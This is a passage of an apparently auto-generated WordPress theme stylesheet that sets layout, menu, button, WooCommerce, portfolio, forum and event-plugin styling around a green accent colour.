  left: 30px;
}

/*Right Slidebar*/

body.be-themes-layout-layout-border-header-top .sb-slidebar.sb-right,
body.be-themes-layout-layout-border .sb-slidebar.sb-right {
  right: -250px; 
}
.be-themes-layout-layout-border-header-top .sb-slidebar.sb-right.opened,
.be-themes-layout-layout-border .sb-slidebar.sb-right.opened {
  right: 30px;
}

/* Top-overlay menu on opening, header moves sideways bug. Fixed on the next line code */
/*body.be-themes-layout-layout-border-header-top.top-header.slider-bar-opened #main #header #header-inner-wrap.no-transparent.top-animate,
body.be-themes-layout-layout-border.top-header.slider-bar-opened #main #header #header-inner-wrap.no-transparent.top-animate {
  right: 310px;
}*/

body.be-themes-layout-layout-border-header-top.top-header:not(.top-overlay-menu).slider-bar-opened #main #header #header-inner-wrap.no-transparent.top-animate,
body.be-themes-layout-layout-border.top-header:not(.top-overlay-menu).slider-bar-opened #main #header #header-inner-wrap.no-transparent.top-animate {
  right: 310px;
}

/* Now not needed mostly, as the hero section image is coming properly */


/*Single Page Version*/
body.be-themes-layout-layout-border-header-top.single-page-version .single-page-nav-wrap,
body.be-themes-layout-layout-border.single-page-version .single-page-nav-wrap {
  right: 50px;
}

/*Split Screen Page Template*/
.top-header .layout-border #content.page-split-screen-left {
  margin-left: calc(50% + 15px);
} 
.top-header.page-template-page-splitscreen-left .layout-border .header-hero-section {
  width: calc(50% - 15px);
} 

.top-header .layout-border #content.page-split-screen-right {
  width: calc(50% - 15px);
} 
.top-header.page-template-page-splitscreen-right .layout-border .header-hero-section {
  left: calc(50% - 15px);
} 
  
 
@media only screen and (max-width: 960px) {
  body.be-themes-layout-layout-border-header-top.single-page-version .single-page-nav-wrap,
  body.be-themes-layout-layout-border.single-page-version .single-page-nav-wrap {
    right: 35px;
  }
  body.be-themes-layout-layout-border-header-top .sb-slidebar.sb-right, 
  body.be-themes-layout-layout-border .sb-slidebar.sb-right {
    right: -280px;
  }
  #main.layout-border,
  #main.layout-border.layout-border-header-top {
    padding: 0px !important;
  }
  .top-header .layout-border #content.page-split-screen-left,
  .top-header .layout-border #content.page-split-screen-right {
      margin-left: 0px;
      width:100%;
  }
  .top-header.page-template-page-splitscreen-right .layout-border .header-hero-section,
  .top-header.page-template-page-splitscreen-left .layout-border .header-hero-section {
      width:100%;
  }
}




.filters.single_border .filter_item{
    border-color: rgba(139,195,74,1);
}
.filters.rounded .current_choice{
    border-radius: 50px;
    background-color: rgba(139,195,74,1);
    color: #000000;
}
.filters.single_border .current_choice,
.filters.border .current_choice{
    color: rgba(139,195,74,1);
}

.exclusive-mobile-bg .menu-controls{
  background-color: background-color: rgb(255,255,255);background-color: rgba(255,255,255,0);;
}
    #header .be-mobile-menu-icon span {
        background-color : #323232;
    } 
    #header-controls-right,
    #header-controls-left,
    .overlay-menu-close,
    .be-overlay-menu-close {
      color : #323232;
    }

#header .exclusive-mobile-bg .be-mobile-menu-icon,
#header .exclusive-mobile-bg .be-mobile-menu-icon span,
#header-inner-wrap.background--light.transparent.exclusive-mobile-bg .be-mobile-menu-icon,
#header-inner-wrap.background--light.transparent.exclusive-mobile-bg .be-mobile-menu-icon span,
#header-inner-wrap.background--dark.transparent.exclusive-mobile-bg .be-mobile-menu-icon,
#header-inner-wrap.background--dark.transparent.exclusive-mobile-bg .be-mobile-menu-icon span {
  background-color: #323232}
.be-mobile-menu-icon{
  width: 18px;
  height: 2px;
}
.be-mobile-menu-icon .hamburger-line-1{
  top: -5px;
}
.be-mobile-menu-icon .hamburger-line-3{
  top: 5px;
}

.thumb-title-wrap {
  color: #000000;
}


#bottom-widgets .widget ul li a, #bottom-widgets a {
	color: inherit;
}

#bottom-widgets .tagcloud a:hover {
  color: #000000;
}


a, a:visited, a:hover,
#bottom-widgets .widget ul li a:hover, 
#bottom-widgets a:hover{
  color: rgba(139,195,74,1);
}

#header-top-menu a:hover,
#navigation .current_page_item a,
#navigation .current_page_item a:hover,
#navigation a:hover,
#navigation-left-side .current_page_item a,
#navigation-left-side .current_page_item a:hover,
#navigation-left-side a:hover,
#navigation-right-side .current_page_item a,
#navigation-right-side .current_page_item a:hover,
#navigation-right-side a:hover,
#menu li.current-menu-ancestor > a,
#navigation-left-side .current-menu-item > a,
#navigation-right-side .current-menu-item > a,
#navigation .current-menu-item > a,
#navigation .sub-menu .current-menu-item > a,
#navigation .sub-menu a:hover,
#navigation .children .current-menu-item > a,
#navigation .children a:hover,
#slidebar-menu .current-menu-item > a,
.special-header-menu a:hover + .mobile-sub-menu-controller i,
.special-header-menu #slidebar-menu a:hover,
.special-header-menu .sub-menu a:hover,
.single-page-version #navigation a:hover,
.single-page-version #navigation-left-side a:hover,
.single-page-version #navigation-right-side a:hover,
.single-page-version #navigation .current-section.current_page_item a,
.single-page-version #navigation-left-side .current-section.current_page_item a,
.single-page-version #navigation-right-side .current-section.current_page_item a,
.single-page-version #slidebar-menu .current-section.current_page_item a,
.single-page-version #navigation .current_page_item a:hover,
.single-page-version #navigation-left-side .current_page_item a:hover,
.single-page-version #navigation-right-side .current_page_item a:hover,
.single-page-version #slidebar-menu .current_page_item a:hover,
.be-sticky-sections #navigation a:hover,
.be-sticky-sections #navigation-left-side a:hover,
.be-sticky-sections #navigation-right-side a:hover,
.be-sticky-sections #navigation .current-section.current_page_item a,
.be-sticky-sections #navigation-left-side .current-section.current_page_item a,
.be-sticky-sections #navigation-right-side .current-section.current_page_item a,
.be-sticky-sections #navigation .current_page_item a:hover,
.be-sticky-sections #navigation-left-side .current_page_item a:hover,
.be-sticky-sections #navigation-right-side .current_page_item a:hover,
#navigation .current-menu-ancestor > a,
#navigation-left-side .current-menu-ancestor > a,
#navigation-right-side .current-menu-ancestor > a,
#slidebar-menu .current-menu-ancestor > a,
.special-header-menu .current-menu-item > a,
.sb-left #slidebar-menu a:hover {
	color: rgba(139,195,74,1);
}

#navigation .current_page_item ul li a,
#navigation-left-side .current_page_item ul li a,
#navigation-right-side .current_page_item ul li a,
.single-page-version #navigation .current_page_item a,
.single-page-version #navigation-left-side .current_page_item a,
.single-page-version #navigation-right-side .current_page_item a,
.single-page-version #slidebar-menu .current_page_item a,
.single-page-version #navigation .sub-menu .current-menu-item > a,
.single-page-version #navigation .children .current-menu-item > a 
.be-sticky-sections #navigation .current_page_item a,
.be-sticky-sections #navigation-left-side .current_page_item a,
.be-sticky-sections #navigation-right-side .current_page_item a,
.be-sticky-sections #navigation .sub-menu .current-menu-item > a,
.be-sticky-sections #navigation .children .current-menu-item > a {
  color: inherit;
}

.be-nav-link-effect-1 a::after,
.be-nav-link-effect-2 a::after,
.be-nav-link-effect-3 a::after{
  background-color: rgb(139,195,74);background-color: rgba(139,195,74,1);}


#portfolio-title-nav-wrap .portfolio-nav a {
 color:   #d2d2d2; 
}
#portfolio-title-nav-wrap .portfolio-nav a .home-grid-icon span{
  background-color: #d2d2d2; 
}
#portfolio-title-nav-wrap .portfolio-nav a:hover {
 color:   #000000; 
}
#portfolio-title-nav-wrap .portfolio-nav a:hover .home-grid-icon span{
  background-color: #000000; 
}

.page-title-module-custom .header-breadcrumb {
  line-height: 36px;
}
#portfolio-title-nav-bottom-wrap h6, 
#portfolio-title-nav-bottom-wrap ul li a, 
.single_portfolio_info_close,
#portfolio-title-nav-bottom-wrap .slider-counts{
  background-color: rgb(255,255,255);background-color: rgba(255,255,255,0);}

.more-link.style2-button:hover {
  border-color: rgba(139,195,74,1) !important;
  background: rgba(139,195,74,1) !important;
  color: #000000 !important;
}
.woocommerce a.button, .woocommerce-page a.button, 
.woocommerce button.button, .woocommerce-page button.button, 
.woocommerce input.button, .woocommerce-page input.button, 
.woocommerce #respond input#submit, .woocommerce-page #respond input#submit,
.woocommerce #content input.button, .woocommerce-page #content input.button {
  background: transparent !important;
  color: #000 !important;
  border-color: #000 !important;
  border-style: solid !important;
  border-width: 2px !important;
  background: transparent !important;
  color: #000000 !important;
  border-width: 2px !important;
  border-color: #000000 !important;
  line-height: 41px;
  text-transform: uppercase;
}
.woocommerce a.button:hover, .woocommerce-page a.button:hover, 
.woocommerce button.button:hover, .woocommerce-page button.button:hover, 
.woocommerce input.button:hover, .woocommerce-page input.button:hover, 
.woocommerce #respond input#submit:hover, .woocommerce-page #respond input#submit:hover,
.woocommerce #content input.button:hover, .woocommerce-page #content input.button:hover {
  background: #e0a240 !important;
  color: #fff !important;
  border-color: #e0a240 !important;
  border-width: 2px !important;
  background: #ff0030 !important;
  color: #ffffff !important;
  border-color: #ff0030 !important;

}
.woocommerce a.button.alt, .woocommerce-page a.button.alt, 
.woocommerce .button.alt, .woocommerce-page .button.alt, 
.woocommerce input.button.alt, .woocommerce-page input.button.alt,
.woocommerce input[type="submit"].alt, .woocommerce-page input[type="submit"].alt, 
.woocommerce #respond input#submit.alt, .woocommerce-page #respond input#submit.alt,
.woocommerce #content input.button.alt, .woocommerce-page #content input.button.alt {
  background: #e0a240 !important;
  color: #fff !important;
  border-color: #e0a240 !important;
  border-style: solid !important;
  border-width: 2px !important;
  background: #ff0030 !important;
  color: #ffffff !important;
  border-width: 2px !important;
  border-color: #ff0030 !important;
  line-height: 41px;
  text-transform: uppercase;
}
.woocommerce a.button.alt:hover, .woocommerce-page a.button.alt:hover, 
.woocommerce .button.alt:hover, .woocommerce-page .button.alt:hover, 
.woocommerce input[type="submit"].alt:hover, .woocommerce-page input[type="submit"].alt:hover, 
.woocommerce input.button.alt:hover, .woocommerce-page input.button.alt:hover, 
.woocommerce #respond input#submit.alt:hover, .woocommerce-page #respond input#submit.alt:hover,
.woocommerce #content input.button.alt:hover, .woocommerce-page #content input.button.alt:hover {
  background: transparent !important;
  color: #000 !important;
  border-color: #000 !important;
  border-style: solid !important;
  border-width: 2px !important;
  background: transparent !important;
  color: #000000 !important;
  border-color: #000000 !important;
}

.woocommerce .woocommerce-message a.button, 
.woocommerce-page .woocommerce-message a.button,
.woocommerce .woocommerce-message a.button:hover,
.woocommerce-page .woocommerce-message a.button:hover {
  border: none !important;
  color: #fff !important;
  background: none !important;
}

.woocommerce .woocommerce-ordering select.orderby, 
.woocommerce-page .woocommerce-ordering select.orderby {
      border-color: #eeeeee;
}

.style7-blog .post-title{
  margin-bottom: 9px;
}

.style8-blog .post-comment-wrap a:hover{
    color : rgba(139,195,74,1);
}

  .style8-blog .element:not(.be-image-post) .post-details-wrap{
    background-color: #ffffff ;
  }

.accordion .accordion-head.with-bg.ui-accordion-header-active{
  background-color: rgba(139,195,74,1) !important;
  color: #000000 !important;
}

#portfolio-title-nav-wrap{
  padding-top: 15px;
  padding-bottom: 15px;
  border-bottom: 1px solid #e8e8e8;
}

#portfolio-title-nav-bottom-wrap h6, 
#portfolio-title-nav-bottom-wrap ul, 
.single_portfolio_info_close .font-icon,
.slider-counts{
  color:  #2b2b2b ;
}
#portfolio-title-nav-bottom-wrap .home-grid-icon span{
  background-color: #2b2b2b ;
}
#portfolio-title-nav-bottom-wrap h6:hover,
#portfolio-title-nav-bottom-wrap ul a:hover,
#portfolio-title-nav-bottom-wrap .slider-counts:hover,
.single_portfolio_info_close:hover {
  background-color: rgb(235,73,73);background-color: rgba(235,73,73,0.85);}

#portfolio-title-nav-bottom-wrap h6:hover,
#portfolio-title-nav-bottom-wrap ul a:hover,
#portfolio-title-nav-bottom-wrap .slider-counts:hover,
.single_portfolio_info_close:hover .font-icon{
  color:  #ffffff ;
}
#portfolio-title-nav-bottom-wrap ul a:hover .home-grid-icon span{
  background-color: #ffffff ;
}
/* ======================
    Layout 
   ====================== */


body #header-inner-wrap.top-animate #navigation, 
body #header-inner-wrap.top-animate .header-controls, 
body #header-inner-wrap.stuck #navigation, 
body #header-inner-wrap.stuck .header-controls {
	-webkit-transition: line-height 0.5s ease;
	-moz-transition: line-height 0.5s ease;
	-ms-transition: line-height 0.5s ease;
	-o-transition: line-height 0.5s ease;
	transition: line-height 0.5s ease;
}
	
.header-cart-controls .cart-contents span{
	background: #646464;
}
.header-cart-controls .cart-contents span{
	color: #f5f5f5;
}

.left-sidebar-page,
.right-sidebar-page, 
.no-sidebar-page .be-section-pad:first-child, 
.page-template-page-940-php #content , 
.no-sidebar-page #content-wrap, 
.portfolio-archives.no-sidebar-page #content-wrap {
    padding-top: 80px;
    padding-bottom: 80px;
}  
.no-sidebar-page #content-wrap.page-builder{
    padding-top: 0px;
    padding-bottom: 0px;
}
.left-sidebar-page .be-section:first-child, 
.right-sidebar-page .be-section:first-child, 
.dual-sidebar-page .be-section:first-child {
    padding-top: 0 !important;
}

.style1 .logo,
.style4 .logo,
#left-header-mobile .logo,
.style3 .logo,
.style7 .logo,
.style10 .logo{
  padding-top: 40px;
  padding-bottom: 40px;
}

.style5 .logo,
.style6 .logo{
  margin-top: 40px;
  margin-bottom: 40px;
}
#footer-wrap {
  padding-top: 25px;  
  padding-bottom: 25px;  
}

/* ======================
    Colors 
   ====================== */


.sec-bg,
.gallery_content,
.fixed-sidebar-page .fixed-sidebar,
.style3-blog .blog-post.element .element-inner,
.style4-blog .blog-post,
.blog-post.format-link .element-inner,
.blog-post.format-quote .element-inner,
.woocommerce ul.products li.product, 
.woocommerce-page ul.products li.product,
.chosen-container.chosen-container-single .chosen-drop,
.chosen-container.chosen-container-single .chosen-single,
.chosen-container.chosen-container-active.chosen-with-drop .chosen-single {
  background: #fafbfd;
}
.sec-color,
.post-meta a,
.pagination a, .pagination a:visited, .pagination span, .pages_list a,
input[type="text"], input[type="email"], input[type="password"],
textarea,
.gallery_content,
.fixed-sidebar-page .fixed-sidebar,
.style3-blog .blog-post.element .element-inner,
.style4-blog .blog-post,
.blog-post.format-link .element-inner,
.blog-post.format-quote .element-inner,
.woocommerce ul.products li.product, 
.woocommerce-page ul.products li.product,
.chosen-container.chosen-container-single .chosen-drop,
.chosen-container.chosen-container-single .chosen-single,
.chosen-container.chosen-container-active.chosen-with-drop .chosen-single {
  color: #7a7a7a;
}

.woocommerce .quantity .plus, .woocommerce .quantity .minus, .woocommerce #content .quantity .plus, .woocommerce #content .quantity .minus, .woocommerce-page .quantity .plus, .woocommerce-page .quantity .minus, .woocommerce-page #content .quantity .plus, .woocommerce-page #content .quantity .minus,
.woocommerce .quantity input.qty, .woocommerce #content .quantity input.qty, .woocommerce-page .quantity input.qty, .woocommerce-page #content .quantity input.qty {
  background: #fafbfd; 
  color: #7a7a7a;
  border-color: #eeeeee;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li {
  color: #7a7a7a!important;
}

.chosen-container .chosen-drop,
nav.woocommerce-pagination,
.summary.entry-summary .price,
.portfolio-details.style2 .gallery-side-heading-wrap,
#single-author-info,
.single-page-atts,
article.comment {
  border-color: #eeeeee !important;
}

.fixed-sidebar-page #page-content{
  background: #ffffff; 
}


.sec-border,
input[type="text"], input[type="email"], input[type="tel"], input[type="password"],
textarea {
  border: 2px solid #eeeeee;
}
.chosen-container.chosen-container-single .chosen-single,
.chosen-container.chosen-container-active.chosen-with-drop .chosen-single {
  border: 2px solid #eeeeee;
}

.woocommerce table.shop_attributes th, .woocommerce-page table.shop_attributes th,
.woocommerce table.shop_attributes td, .woocommerce-page table.shop_attributes td {
    border: none;
    border-bottom: 1px solid #eeeeee;
    padding-bottom: 5px;
}

.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content, .woocommerce-page .widget_price_filter .price_slider_wrapper .ui-widget-content{
    border: 1px solid #eeeeee;
}
.pricing-table .pricing-title,
.chosen-container .chosen-results li {
  border-bottom: 1px solid #eeeeee;
}


.separator {
  border:0;
  height:1px;
  color: #eeeeee;
  background-color: #eeeeee;
}

.alt-color,
li.ui-tabs-active h6 a,
a,
a:visited,
.social_media_icons a:hover,
.post-title a:hover,
.fn a:hover,
a.team_icons:hover,
.recent-post-title a:hover,
.widget_nav_menu ul li.current-menu-item a,
.widget_nav_menu ul li.current-menu-item:before,
.woocommerce ul.cart_list li a:hover,
.woocommerce ul.product_list_widget li a:hover,
.woocommerce-page ul.cart_list li a:hover,
.woocommerce-page ul.product_list_widget li a:hover,
.woocommerce-page .product-categories li a:hover,
.woocommerce ul.products li.product .product-meta-data h3:hover,
.woocommerce table.cart a.remove:hover, .woocommerce #content table.cart a.remove:hover, .woocommerce-page table.cart a.remove:hover, .woocommerce-page #content table.cart a.remove:hover,
td.product-name a:hover,
.woocommerce-page #content .quantity .plus:hover,
.woocommerce-page #content .quantity .minus:hover,
.post-category a:hover,
.menu-card-item-stared {
    color: rgba(139,195,74,1);
}

a.custom-like-button.no-liked{
  color: rgba(255,255,255,0.5);
}

a.custom-like-button.liked{
  color: rgba(255,255,255,1);
}


.content-slide-wrap .flex-control-paging li a.flex-active,
.content-slide-wrap .flex-control-paging li.flex-active a:before {
  background: rgba(139,195,74,1) !important;
  border-color: rgba(139,195,74,1) !important;
}


#navigation .menu > ul > li.mega > ul > li {
  border-color: #3d3d3d;
}

  .sb-slidebar.sb-right .menu{
    border-top: 1px solid #2d2d2d;
    border-bottom: 1px solid #2d2d2d;
}
.post-title a:hover {
    color: rgba(139,195,74,1) !important;
}

.alt-bg,
input[type="submit"],
.tagcloud a:hover,
.pagination a:hover,
.widget_tag_cloud a:hover,
.pagination .current,
.trigger_load_more .be-button,
.trigger_load_more .be-button:hover {
    background-color: rgba(139,195,74,1);
    transition: 0.2s linear all;
}
.mejs-controls .mejs-time-rail .mejs-time-current ,
.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,
.woocommerce span.onsale, 
.woocommerce-page span.onsale, 
.woocommerce a.add_to_cart_button.button.product_type_simple.added,
.woocommerce-page .widget_shopping_cart_content .buttons a.button:hover,
.woocommerce nav.woocommerce-pagination ul li span.current, 
.woocommerce nav.woocommerce-pagination ul li a:hover, 
.woocommerce nav.woocommerce-pagination ul li a:focus,
.testimonial-flex-slider .flex-control-paging li a.flex-active,
#back-to-top,
.be-carousel-nav,
.portfolio-carousel .owl-controls .owl-prev:hover,
.portfolio-carousel .owl-controls .owl-next:hover,
.owl-theme .owl-controls .owl-dot.active span,
.owl-theme .owl-controls .owl-dot:hover span,
.more-link.style3-button,
.view-project-link.style3-button{
  background: rgba(139,195,74,1) !important;
}
.single-page-nav-link.current-section-nav-link {
  background: rgba(139,195,74,1) !important;
}


.view-project-link.style2-button,
.single-page-nav-link.current-section-nav-link {
  border-color: rgba(139,195,74,1) !important;
}

.view-project-link.style2-button:hover {
  background: rgba(139,195,74,1) !important;
  color: #000000 !important;
}
.tagcloud a:hover,
.testimonial-flex-slider .flex-control-paging li a.flex-active,
.testimonial-flex-slider .flex-control-paging li a {
  border-color: rgba(139,195,74,1);
}
a.be-button.view-project-link,
.more-link {
  border-color: rgba(139,195,74,1); 
}


.portfolio-container .thumb-bg {
  background-color: rgba(139,195,74,0.85);
}

.photostream_overlay,
.be-button,
.more-link.style3-button,
.view-project-link.style3-button,
button,
input[type="button"], 
input[type="submit"], 
input[type="reset"] {
	background-color: rgba(139,195,74,1);
}
input[type="file"]::-webkit-file-upload-button{
	background-color: rgba(139,195,74,1);
}
.alt-bg-text-color,
input[type="submit"],
.tagcloud a:hover,
.pagination a:hover,
.widget_tag_cloud a:hover,
.pagination .current,
.woocommerce nav.woocommerce-pagination ul li span.current, 
.woocommerce nav.woocommerce-pagination ul li a:hover, 
.woocommerce nav.woocommerce-pagination ul li a:focus,
#back-to-top,
.be-carousel-nav,
.single_portfolio_close .font-icon, 
.single_portfolio_back .font-icon,
.more-link.style3-button,
.view-project-link.style3-button,
.trigger_load_more a.be-button,
.trigger_load_more a.be-button:hover,
.portfolio-carousel .owl-controls .owl-prev:hover .font-icon,
.portfolio-carousel .owl-controls .owl-next:hover .font-icon{
    color: #000000;
    transition: 0.2s linear all;
}
.woocommerce .button.alt.disabled {
    background: #efefef !important;
    color: #a2a2a2 !important;
    border: none !important;
    cursor: not-allowed;
}
.be-button,
input[type="button"], 
input[type="submit"], 
input[type="reset"], 
button {
	color: #000000;
	transition: 0.2s linear all;
}
input[type="file"]::-webkit-file-upload-button {
	color: #000000;
	transition: 0.2s linear all;
}
.button-shape-rounded #submit,
.button-shape-rounded .style2-button.view-project-link,
.button-shape-rounded .style3-button.view-project-link,
.button-shape-rounded .style2-button.more-link,
.button-shape-rounded .style3-button.more-link,
.button-shape-rounded .contact_submit {
  border-radius: 3px;
}
.button-shape-circular .style2-button.view-project-link,
.button-shape-circular .style3-button.view-project-link{
  border-radius: 50px;
  padding: 17px 30px !important;
}
.button-shape-circular .style2-button.more-link,
.button-shape-circular .style3-button.more-link{
  border-radius: 50px;
  padding: 7px 30px !important;
}
.button-shape-circular .contact_submit,
.button-shape-circular #submit{
  border-radius: 50px;   
  padding-left: 30px;
  padding-right: 30px;
}

.view-project-link.style4-button:hover::after{
    border-color : rgba(139,195,74,1);
}
.mfp-arrow{
  color: #000000;
  transition: 0.2s linear all;
  -moz-transition: 0.2s linear all;
  -o-transition: 0.2s linear all;
  transition: 0.2s linear all;
}

.portfolio-title a {
    color: inherit;
}

.arrow-block .arrow_prev,
.arrow-block .arrow_next,
.arrow-block .flickity-prev-next-button {
    background-color: rgb(0,0,0);background-color: rgba(0,0,0,1);} 

.arrow-border .arrow_prev,
.arrow-border .arrow_next,
.arrow-border .flickity-prev-next-button {
    border: 1px solid #000000;
} 

.gallery-info-box-wrap .arrow_prev .font-icon,
.gallery-info-box-wrap .arrow_next .font-icon{
  color: #ffffff;
}

.flickity-prev-next-button .arrow{
  fill: #ffffff;
}

.arrow-block .arrow_prev:hover,
.arrow-block .arrow_next:hover,
.arrow-block .flickity-prev-next-button:hover {
  background-color: rgb(0,0,0);background-color: rgba(0,0,0,1);}

.arrow-border .arrow_prev:hover,
.arrow-border .arrow_next:hover,
.arrow-border .flickity-prev-next-button:hover {
    border: 1px solid #000000;
} 

.gallery-info-box-wrap .arrow_prev:hover .font-icon,
.gallery-info-box-wrap .arrow_next:hover .font-icon{
  color: #ffffff;
}

.flickity-prev-next-button:hover .arrow{
  fill: #ffffff;
}

#back-to-top.layout-border,
#back-to-top.layout-border-header-top {
  right: 50px;
  bottom: 50px;
}
.layout-border .fixed-sidebar-page #right-sidebar.active-fixed {
    right: 30px;
}
body.header-transparent.admin-bar .layout-border #header #header-inner-wrap.no-transparent.top-animate, 
body.sticky-header.admin-bar .layout-border #header #header-inner-wrap.no-transparent.top-animate {
  top: 62px;
}
body.header-transparent .layout-border #header #header-inner-wrap.no-transparent.top-animate, 
body.sticky-header .layout-border #header #header-inner-wrap.no-transparent.top-animate {
  top: 30px;
}
body.header-transparent.admin-bar .layout-border.layout-border-header-top #header #header-inner-wrap.no-transparent.top-animate, 
body.sticky-header.admin-bar .layout-border.layout-border-header-top #header #header-inner-wrap.no-transparent.top-animate {
  top: 32px;
  z-index: 15;
}
body.header-transparent .layout-border.layout-border-header-top #header #header-inner-wrap.no-transparent.top-animate, 
body.sticky-header .layout-border.layout-border-header-top #header #header-inner-wrap.no-transparent.top-animate {
  top: 0px;
  z-index: 15;
}
body.header-transparent .layout-border #header #header-inner-wrap.no-transparent #header-wrap, 
body.sticky-header .layout-border #header #header-inner-wrap.no-transparent #header-wrap {
  margin: 0px 30px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  position: relative;
}
.mfp-content.layout-border img {
  padding: 70px 0px 70px 0px;
}
body.admin-bar .mfp-content.layout-border img {
  padding: 102px 0px 70px 0px;
}
.mfp-content.layout-border .mfp-bottom-bar {
  margin-top: -60px;
}
body .mfp-content.layout-border .mfp-close {
  top: 30px;
}
body.admin-bar .mfp-content.layout-border .mfp-close {
  top: 62px;
}
pre {
    background-image: -webkit-repeating-linear-gradient(top, #000000 0px, #000000 30px, #fafbfd 24px, #fafbfd 56px);
    background-image: -moz-repeating-linear-gradient(top, #000000 0px, #000000 30px, #fafbfd 24px, #fafbfd 56px);
    background-image: -ms-repeating-linear-gradient(top, #000000 0px, #000000 30px, #fafbfd 24px, #fafbfd 56px);
    background-image: -o-repeating-linear-gradient(top, #000000 0px, #000000 30px, #fafbfd 24px, #fafbfd 56px);
    background-image: repeating-linear-gradient(top, #000000 0px, #000000 30px, #fafbfd 24px, #fafbfd 56px);
    display: block;
    line-height: 28px;
    margin-bottom: 50px;
    overflow: auto;
    padding: 0px 10px;
    border:1px solid #eeeeee;
}
.post-title a{
  color: inherit;
}

/*Animated link Typography*/


.be-sidemenu,
.special-header-menu a::before{ 
  background-color: rgb(26,26,26);background-color: rgba(26,26,26,1);}

/*For normal styles add the padding in top and bottom*/
.be-themes-layout-layout-border .be-sidemenu,
.be-themes-layout-layout-border .be-sidemenu,
.be-themes-layout-layout-border-header-top .be-sidemenu,
.be-themes-layout-layout-border-header-top .be-sidemenu{
  padding: 30px 0px;
  box-sizing: border-box;
}

/*For center-align and left-align overlay, add padding to all sides*/
.be-themes-layout-layout-border.overlay-left-align-menu .be-sidemenu,
.be-themes-layout-layout-border.overlay-center-align-menu .be-sidemenu,
.be-themes-layout-layout-border-header-top.overlay-left-align-menu .be-sidemenu,
.be-themes-layout-layout-border-header-top.overlay-center-align-menu .be-sidemenu{
  padding: 30px;
  box-sizing: border-box;
}

.be-themes-layout-layout-border-header-top .be-sidemenu{
  padding-top: 0px;
}

body.perspective-left.perspectiveview,
body.perspective-right.perspectiveview{
  background-color: rgb(26,26,26);background-color: rgba(26,26,26,1);}

body.left-header.perspective-right.perspectiveview{
  background-color: rgb(8,8,8);background-color: rgba(8,8,8,0.90);}
body.perspective-left .be-sidemenu,
body.perspective-right .be-sidemenu{
  background-color : transparent;
}


/*Portfolio navigation*/





.loader-style1-double-bounce1, .loader-style1-double-bounce2,
.loader-style2-wrap,
.loader-style3-wrap > div,
.loader-style5-wrap .dot1, .loader-style5-wrap .dot2,
#nprogress .bar {
  background: rgba(139,195,74,1) !important; 
}
.loader-style4-wrap {
    border-top: 7px solid rgba(139, 195, 74 , 0.3);
  border-right: 7px solid rgba(139, 195, 74 , 0.3);
  border-bottom: 7px solid rgba(139, 195, 74 , 0.3);
  border-left-color: rgba(139,195,74,1); 
}

#nprogress .spinner-icon {
  border-top-color: rgba(139,195,74,1) !important; 
  border-left-color: rgba(139,195,74,1) !important; 
}
#nprogress .peg {
  box-shadow: 0 0 10px rgba(139,195,74,1), 0 0 5px rgba(139,195,74,1) !important;
}

.style1 #navigation,
.style3 #navigation,
.style4 #navigation,
.style5 #navigation, 
#header-controls-left,
#header-controls-right,
#header-wrap,
.mobile-nav-controller-wrap,
#left-header-mobile .header-cart-controls,
.style6 #navigation-left-side,
.style6 #navigation-right-side,
.style7 #navigation{
	line-height: 80px;
}
body.header-transparent #header-wrap #navigation,
body.header-transparent #header-wrap #navigation-left-side,
body.header-transparent #header-wrap #navigation-right-side,
body.header-transparent #header-inner-wrap .header-controls,
body.header-transparent #header-inner-wrap #header-controls-left,
body.header-transparent #header-inner-wrap #header-controls-right, 
body.header-transparent #header-inner-wrap #header-wrap,
body.header-transparent #header-inner-wrap .mobile-nav-controller-wrap {
	line-height: 80px;
}
body #header-inner-wrap.top-animate #navigation,
body #header-inner-wrap.top-animate #navigation-left-side,
body #header-inner-wrap.top-animate #navigation-right-side,
body #header-inner-wrap.top-animate .header-controls,
body #header-inner-wrap.top-animate #header-wrap,
body #header-inner-wrap.top-animate #header-controls-right,
body #header-inner-wrap.top-animate #header-controls-left {
	line-height: 80px;
}
.header-transparent #content.page-split-screen-left,
.header-transparent #content.page-split-screen-right{
  
}
  #header-inner-wrap,
  .style2 #header-bottom-bar,
  .style13 #header-bottom-bar {
    height: 80px;
  }
  .style2 #navigation,
  .style13 #navigation,
  body #header-inner-wrap.top-animate.style2 #navigation,
  body #header-inner-wrap.top-animate.style13 #navigation{
    line-height: 80px;
  }


#bbpress-forums li.bbp-body ul.forum, 
#bbpress-forums li.bbp-body ul.topic {
  border-top: 1px solid #eeeeee;
}
#bbpress-forums ul.bbp-lead-topic, #bbpress-forums ul.bbp-topics, #bbpress-forums ul.bbp-forums, #bbpress-forums ul.bbp-replies, #bbpress-forums ul.bbp-search-results {
  border: 1px solid #eeeeee;
}
#bbpress-forums li.bbp-header, 
#bbpress-forums li.bbp-footer,
.menu-card-item.highlight-menu-item {
  background: #fafbfd;
}

#bbpress-forums .topic .bbp-topic-meta a:hover,
.bbp-forum-freshness a:hover,
.bbp-topic-freshness a:hover,
.bbp-header .bbp-reply-content a:hover,
.bbp-topic-tags a:hover,
.bbp-breadcrumb a:hover,
.bbp-forums-list a:hover {
  color: rgba(139,195,74,1);
}
div.bbp-reply-header,
.bar-style-related-posts-list,
.menu-card-item {
  border-color: #eeeeee;
}


#evcal_list .eventon_list_event .evcal_desc span.evcal_event_title, .eventon_events_list .evcal_event_subtitle {
  padding-bottom: 10px !important;
}
.eventon_events_list .eventon_list_event .evcal_desc, .evo_pop_body .evcal_desc, #page-content p.evcal_desc {
  padding-left: 100px !important;
}
.evcal_evdata_row {
  background: #fafbfd !important;
}
.eventon_events_list .eventon_list_event .event_description {
  background: #fafbfd !important;
  border-color: #eeeeee !important;
}
.bordr,
#evcal_list .bordb {
  border-color: #eeeeee !important; 
}
.evcal_evdata_row .evcal_evdata_cell h3 {
  margin-bottom: 10px !important;
}

/**** Be single portfolio - overflow images ****/

/*  Optiopn Panel Css */
